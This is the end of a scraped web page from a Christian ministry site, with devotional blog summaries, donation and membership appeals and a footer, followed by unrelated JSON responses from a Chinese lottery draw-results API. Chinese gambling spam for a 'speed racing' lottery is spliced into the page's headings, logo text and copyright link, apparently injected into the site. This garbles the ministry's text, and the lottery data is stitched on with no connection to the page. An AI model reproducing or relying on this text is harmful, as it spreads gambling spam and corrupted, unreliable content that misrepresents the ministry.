				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_17_18697)"><path opacity=".3" d="M20 17.17V4H4V16H18.83L20 17.17ZM18 14H6V12H18V14ZM18 11H6V9H18V11ZM18 8H6V6H18V8Z" fill="currentColor"/><path d="M4 18H18L22 22L21.99 4C21.99 2.9 21.1 2 20 2H4C2.9 2 2 2.9 2 4V16C2 17.1 2.9 18 4 18ZM4 4H20V17.17L18.83 16H4V4ZM6 12H18V14H6V12ZM6 9H18V11H6V9ZM6 6H18V8H6V6Z" fill="currentColor"/></g><defs><clipPath id="clip0_17_18697"><rect width="24" height="24" fill="none"/></clipPath></defs></svg>
				<span>From the Blog</span>
			</h2>
        </header>
        <section class="item blog-item blog-item-1">
                <a href="the-unlikely-king-david-is-anointed.html">
                    <div class="visual">
                        <img src="jpg/adobestock_475832591.jpg" alt="adobestock 475832591" />
                    </div>
                    <div class="text">
                        <time class="meta date">May 1, 2025</time>
                        <h3 class="title">The Unlikely King: David is Anointed</h3>
                        <p class="summary">Using the inauguration of a U.S. president as a launching point, this devotional reflects on the divine appointment of King David in 1 Samuel 16. It reminds believers that while the world values outward appearance, God chooses leaders based on the heart. With the Holy Spirit, every humble servant is qualified to be used by God.</p>
                        <span class="emphasized read-more">Read More</span>
                    </div>
                </a>
            </section>
                    <section class="item blog-item blog-item-2">
                <a href="why-should-i-confess-my-sins.html">
                    <div class="visual">
                        <img src="jpg/confess_sin.jpg" alt="confess sin" />
                    </div>
                    <div class="text">
                        <time class="meta date">April 29, 2025</time>
                        <h3 class="title">Why Should I Confess My Sins If They Have Already Been Forgiven?</h3>
                        <p class="summary">If your sins are already forgiven in Christ, why confess? Discover the biblical reasons confession matters for spiritual growth, humility, and joy.</p>
                        <span class="emphasized read-more">Read More</span>
                    </div>
                </a>
            </section>
                    <section class="item blog-item blog-item-3">
                <a href="sin-separates-us-from-god.html">
                    <div class="visual">
                        <img src="jpg/sin-seperates-us.jpg" alt="sin seperates us" />
                    </div>
                    <div class="text">
                        <time class="meta date">April 16, 2025</time>
                        <h3 class="title">Sin Separates Us from God: Why It Matters and What We Can Do About It</h3>
                        <p class="summary">Discover how sin separates us from God, and how the cross restores our relationship.</p>
                        <span class="emphasized read-more">Read More</span>
                    </div>
                </a>
            </section>
        <footer class="feed-footer">
            <a class="emphasized" href="blog.html">Browse More Articles</a>
        </footer>
    </section><!-- endtranslated -->

		<div id="home-ctas" class="home-ctas">
				<section class="home-cta donate-cta">
						<img src="jpg/unsplash-tdsebm46yla-screened.jpg" class="home-cta-image" alt="unsplash tdsebm46yla screened" />
						<div class="home-cta-text" style="background-color:#8FCFEF">
							<h2>
	Empowered 极速赛车168的开奖结果+开奖官网开奖记录查询 by your support
</h2>

<p>
	This ministry is entirely funded by listeners, like you! Along with prayer, your financial contributions make this outreach possible. Thank you!
</p>

<p>
	<a href="https://give.wisdomonline.org/donate/general-fund?SOURCE=WEBSITE" target="_blank">Donate Now</a>
</p>
						</div>
					</section>
				<section class="home-cta subscribe-cta">
						<img src="jpg/unsplash-fwvmhua_wby-screened.jpg" class="home-cta-image" alt="unsplash fwvmhua wby screened" />
						<div class="home-cta-text" style="background-color:#9BD9A0">
							<h2>
	Free 168极速赛车官网 Membership
</h2>

<p>
	Join "Friends of Wisdom" and receive weekly articles, along with members-only content!
</p>

<p>
	<a href="friends.html">Join Friends of Wisdom</a>
</p>
						</div>
					</section>
			</div>
	
		<footer class="site-footer">
	<div class="container footer-main-container">
		<section class="footer-address">
			<img class="footer-logo" src="png/logo-wisdom-international-white.png" alt="极速赛车" height="48"/>
			<section class="address">
				<p>2703 Jones Franklin Road, Suite 105<br/>
				Cary, NC. 27518<br />
				866-48-BIBLE / 866-482-4168</p>
			</section>
		</section>
		<section class="footer-content footer-links">
            <ul class="social">
                <li class="facebook">
                            <a href="https://www.facebook.com/WisdomOnlineOrg" target="_blank">Facebook</a>
                        </li>
                                    <li class="twitter">
                            <a href="https://x.com/WisdomOnlineOrg" target="_blank">Twitter</a>
                        </li>
                                    <li class="youtube">
                            <a href="https://www.youtube.com/@WisdomOnlineOrg" target="_blank">YouTube</a>
                        </li>
                                    <li class="instagram">
                            <a href="https://www.instagram.com/WisdomOnlineOrg" target="_blank">Instagram</a>
                        </li>
                                    <li class="bluesky">
                            <a href="https://bsky.app/profile/wisdomonlineorg.bsky.social" target="_blank">
                                
								<svg width="568" height="501" viewBox="0 0 568 501" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M123.121 33.6637C188.241 82.5526 258.281 181.681 284 234.873C309.719 181.681 379.759 82.5526 444.879 33.6637C491.866 -1.61183 568 -28.9064 568 57.9464C568 75.2916 558.055 203.659 552.222 224.501C531.947 296.954 458.067 315.434 392.347 304.249C507.222 323.8 536.444 388.56 473.333 453.32C353.473 576.312 301.061 422.461 287.631 383.039C285.169 375.812 284.017 372.431 284 375.306C283.983 372.431 282.831 375.812 280.369 383.039C266.939 422.461 214.527 576.312 94.6667 453.32C31.5556 388.56 60.7778 323.8 175.653 304.249C109.933 315.434 36.0535 296.954 15.7778 224.501C9.94525 203.659 0 75.2916 0 57.9464C0 -28.9064 76.1345 -1.61183 123.121 33.6637Z" fill="white"/>
								</svg>									
                            </a>
                        </li>
              </ul>
			<a class="footer-link" href="https://wi-aso.donorstudio.com/donate/general-fund?SOURCE=WEBSITE">Donate</a>
			<a class="footer-link" href="radio-podcast.html">Broadcasts</a>
		</section>
		<section class="footer-content footer-nav footer-logos">
			<a href="the-wisdom-journey.html"><img src="png/logo-wisdom-journey-white.png" alt="Wisdom Journey" height="48"/></a>
			<a href="wisdom-for-the-heart.html"><img src="png/logo-wisdom-for-the-heart-white.png" alt="Wisdom for the Heart" height="48"/></a>
		</section>
	</div>
	<div class="branded-bar footer-bottom-bar">
		&copy;
		2025 <a href="http://thewisdomof.me/">Thewisdomof.me - 极速赛车-168极速赛车官网-官方一分钟结果-168记录查询 #广州赛车体彩网</a>
		<span>&middot;</span>
		<a href="comments.html">Contact Us</a>
		<span>&middot;</span>
		<a href="policies.html">Policies</a>
		<span>&middot;</span>
		<a id="tag-link" href="http://www.agroup.com/" target="_blank">This site powered by The A Group</a>
		<a id="sitemap-link" style="position:absolute;left:-9000em;" href="index-2.html">Sitemap</a>
	</div>
</footer>


    



	
	</div>

</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 300
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-29 03:43:53","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"08,10,02,03,05,04,09,06,07,01","drawCount":179,"preDrawDate":"2026-01-29","preDrawTime":"2026-01-29 03:43:03","drawTime":"2026-01-29 03:44:18","preDrawIssue":33890947,"drawIssue":33890948,"firstNum":8,"secondNum":10,"thirdNum":2,"fourthNum":3,"fifthNum":5,"sixthNum":4,"seventhNum":9,"eighthNum":6,"ninthNum":7,"tenthNum":1,"sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 4516
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-29 03:43:03","preDrawIssue":33890947,"preDrawCode":"08,10,02,03,05,04,09,06,07,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:41:48","preDrawIssue":33890946,"preDrawCode":"05,10,02,07,09,08,01,04,03,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:40:33","preDrawIssue":33890945,"preDrawCode":"06,10,04,05,02,03,09,08,07,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:39:18","preDrawIssue":33890944,"preDrawCode":"10,08,02,04,01,07,09,03,05,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:38:03","preDrawIssue":33890943,"preDrawCode":"01,08,04,07,05,09,10,06,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:36:48","preDrawIssue":33890942,"preDrawCode":"05,08,04,10,01,03,06,09,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:35:33","preDrawIssue":33890941,"preDrawCode":"02,10,01,08,09,07,04,03,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:34:18","preDrawIssue":33890940,"preDrawCode":"05,02,04,01,07,08,10,09,06,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:33:03","preDrawIssue":33890939,"preDrawCode":"03,04,09,02,10,08,07,05,01,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:31:48","preDrawIssue":33890938,"preDrawCode":"02,07,04,08,01,05,09,10,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:30:33","preDrawIssue":33890937,"preDrawCode":"04,03,08,09,07,10,05,02,06,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:29:18","preDrawIssue":33890936,"preDrawCode":"04,08,07,05,10,01,03,02,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:28:03","preDrawIssue":33890935,"preDrawCode":"08,03,02,09,05,06,07,10,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:26:48","preDrawIssue":33890934,"preDrawCode":"01,09,08,04,06,05,03,07,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:25:33","preDrawIssue":33890933,"preDrawCode":"09,02,01,03,05,04,08,06,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:24:18","preDrawIssue":33890932,"preDrawCode":"08,10,01,09,05,04,03,07,02,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:23:03","preDrawIssue":33890931,"preDrawCode":"02,03,08,04,09,07,10,06,01,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:21:48","preDrawIssue":33890930,"preDrawCode":"09,02,08,10,01,04,05,06,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:20:33","preDrawIssue":33890929,"preDrawCode":"03,05,10,08,02,04,06,01,07,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:19:18","preDrawIssue":33890928,"preDrawCode":"09,02,04,01,05,07,03,08,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:18:03","preDrawIssue":33890927,"preDrawCode":"09,03,07,04,05,10,08,01,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:16:48","preDrawIssue":33890926,"preDrawCode":"04,06,07,10,01,05,09,02,08,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:15:33","preDrawIssue":33890925,"preDrawCode":"02,10,04,05,07,09,01,08,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:14:18","preDrawIssue":33890924,"preDrawCode":"10,05,06,07,08,02,04,09,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:13:03","preDrawIssue":33890923,"preDrawCode":"09,02,07,01,06,04,05,08,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:11:48","preDrawIssue":33890922,"preDrawCode":"08,05,07,04,09,01,06,02,03,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:10:33","preDrawIssue":33890921,"preDrawCode":"10,05,09,07,03,08,06,01,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:09:18","preDrawIssue":33890920,"preDrawCode":"03,02,09,01,10,05,07,06,08,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:08:03","preDrawIssue":33890919,"preDrawCode":"10,09,04,06,08,02,05,07,03,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:06:48","preDrawIssue":33890918,"preDrawCode":"03,10,09,04,06,05,02,08,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:05:33","preDrawIssue":33890917,"preDrawCode":"07,05,01,09,03,10,04,08,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 03:04:18","preDrawIssue":33890916,"preDrawCode":"02,09,04,06,10,01,07,08,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:03:03","preDrawIssue":33890915,"preDrawCode":"05,09,02,03,10,04,07,06,08,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:01:48","preDrawIssue":33890914,"preDrawCode":"09,07,02,03,08,01,04,10,05,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 03:00:33","preDrawIssue":33890913,"preDrawCode":"08,07,05,02,09,01,03,04,10,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:59:18","preDrawIssue":33890912,"preDrawCode":"10,08,05,01,09,04,07,03,02,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:58:03","preDrawIssue":33890911,"preDrawCode":"03,07,05,02,04,06,01,08,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:56:48","preDrawIssue":33890910,"preDrawCode":"07,05,03,01,04,06,09,02,08,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:55:33","preDrawIssue":33890909,"preDrawCode":"02,10,05,03,09,04,01,07,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:54:18","preDrawIssue":33890908,"preDrawCode":"10,02,07,03,01,05,06,09,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:53:03","preDrawIssue":33890907,"preDrawCode":"08,04,06,01,10,07,02,05,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:51:48","preDrawIssue":33890906,"preDrawCode":"04,06,01,07,10,05,09,08,03,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:50:33","preDrawIssue":33890905,"preDrawCode":"03,04,02,05,07,08,01,09,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:49:18","preDrawIssue":33890904,"preDrawCode":"04,06,09,07,01,02,10,05,03,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:48:03","preDrawIssue":33890903,"preDrawCode":"08,03,02,05,01,07,06,04,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:46:48","preDrawIssue":33890902,"preDrawCode":"02,04,06,03,10,05,08,09,01,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:45:33","preDrawIssue":33890901,"preDrawCode":"03,04,09,10,01,02,08,07,06,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:44:18","preDrawIssue":33890900,"preDrawCode":"09,06,07,05,02,03,10,04,01,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:43:03","preDrawIssue":33890899,"preDrawCode":"08,03,02,09,01,10,07,05,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:41:48","preDrawIssue":33890898,"preDrawCode":"09,05,08,10,01,04,02,06,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:40:33","preDrawIssue":33890897,"preDrawCode":"06,10,05,09,04,03,07,01,02,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:39:18","preDrawIssue":33890896,"preDrawCode":"02,01,09,03,10,05,04,06,08,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:38:03","preDrawIssue":33890895,"preDrawCode":"02,06,01,10,09,05,03,07,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:36:48","preDrawIssue":33890894,"preDrawCode":"09,08,07,10,05,04,01,02,06,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:35:33","preDrawIssue":33890893,"preDrawCode":"06,09,10,04,01,03,07,05,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:34:18","preDrawIssue":33890892,"preDrawCode":"08,07,09,05,04,01,03,06,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:33:03","preDrawIssue":33890891,"preDrawCode":"09,08,04,06,05,10,01,03,07,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:31:48","preDrawIssue":33890890,"preDrawCode":"07,09,01,05,08,10,03,06,04,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:30:33","preDrawIssue":33890889,"preDrawCode":"01,09,08,06,03,02,04,07,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:29:18","preDrawIssue":33890888,"preDrawCode":"06,01,02,03,05,08,07,10,04,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:28:03","preDrawIssue":33890887,"preDrawCode":"04,07,09,10,02,06,03,08,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:26:48","preDrawIssue":33890886,"preDrawCode":"09,05,10,04,07,08,03,06,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:25:33","preDrawIssue":33890885,"preDrawCode":"06,03,09,02,01,07,10,04,08,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:24:18","preDrawIssue":33890884,"preDrawCode":"10,04,05,06,02,09,01,07,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:23:03","preDrawIssue":33890883,"preDrawCode":"10,05,04,09,06,07,01,08,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:21:48","preDrawIssue":33890882,"preDrawCode":"02,03,06,08,07,04,10,05,01,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:20:33","preDrawIssue":33890881,"preDrawCode":"05,07,09,06,03,08,02,01,10,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:19:18","preDrawIssue":33890880,"preDrawCode":"01,03,02,06,09,04,07,08,05,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:18:03","preDrawIssue":33890879,"preDrawCode":"09,03,07,10,05,08,04,01,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:16:48","preDrawIssue":33890878,"preDrawCode":"09,07,08,10,03,01,04,06,05,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:15:33","preDrawIssue":33890877,"preDrawCode":"08,01,02,07,10,06,09,04,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:14:18","preDrawIssue":33890876,"preDrawCode":"10,03,06,09,08,04,02,01,05,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:13:03","preDrawIssue":33890875,"preDrawCode":"06,04,10,01,03,05,08,07,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-29 02:11:48","preDrawIssue":33890874,"preDrawCode":"04,05,09,08,10,02,07,06,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:10:33","preDrawIssue":33890873,"preDrawCode":"08,04,07,09,03,01,10,02,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 02:09:18","preDrawIssue":33890872,"preDrawCode":"06,10,04,01,09,08,07,05,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-29 